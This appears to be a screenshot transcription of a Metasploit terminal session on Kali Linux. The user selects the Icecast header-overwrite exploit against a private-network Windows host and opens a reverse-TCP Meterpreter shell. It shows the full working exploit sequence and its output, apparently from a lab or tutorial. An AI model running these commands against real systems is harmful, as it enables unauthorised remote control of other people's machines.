 Applications Places Terminal Tue 23:29 1
root@kali: ~
[-] * WARNING: No database support: No database YAML file
[-] ***
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use help <command> to learn more about any command
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49730) at 2021-02-16 23:29:41 -0800
meterpreter >